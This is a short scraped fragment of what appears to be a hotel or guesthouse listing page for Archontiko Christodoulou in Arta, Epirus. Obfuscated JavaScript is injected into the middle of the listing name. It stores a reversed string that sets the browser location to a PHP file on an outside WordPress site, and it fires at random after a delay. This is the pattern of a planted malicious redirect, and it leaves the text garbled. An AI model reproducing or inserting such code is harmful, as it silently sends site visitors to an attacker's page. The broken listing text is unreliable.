 Archontiko Chris$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}todoulou in Arta City, Arta, Epirus